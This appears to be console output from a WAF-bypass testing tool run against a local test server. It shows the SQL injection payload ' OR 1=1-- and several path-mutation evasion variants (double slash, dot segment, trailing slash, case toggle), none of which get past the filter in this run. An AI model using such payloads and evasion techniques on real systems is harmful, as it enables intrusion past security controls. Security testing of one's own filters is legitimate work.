 $ python3 wafbypass.py -u http://127.0.0.1:8099/redirect --follow 2 --cookies --mode path --level 1 -t 2 --repeat 1
[*] target   http://127.0.0.1:8099/redirect   mode=path   level=1   param=q   profile=generic
[*] transport h1 follow=2 cookies=True
[*] payload  ' OR 1=1--
[*] baseline GET /redirect -> 403 / 18 bytes  "403 Blocked by WAF"
[*] control  GET -> 404 / 13 bytes  "404 Not Found"
MODE      VARIANT                METHOD STATUS  BYTES  VERDICT   SNIPPET
----------------------------------------------------------------------------------------------------
path      double-slash           GET    403     18     BLOCKED   403 Blocked by WAF
path      dot-segment            GET    403     18     BLOCKED   403 Blocked by WAF
path      trailing-slash         GET    403     18     BLOCKED   403 Blocked by WAF
path      case-toggle            GET    404     13     NOTFOUND  404 Not Found
[+] SUMMARY variants=4 bypass=0 blocked=3 notfound=1 diff=0 error=0 unstable=0 challenge=0
[i] stability: 0/0 confirmed
[+] BYPASS rows: none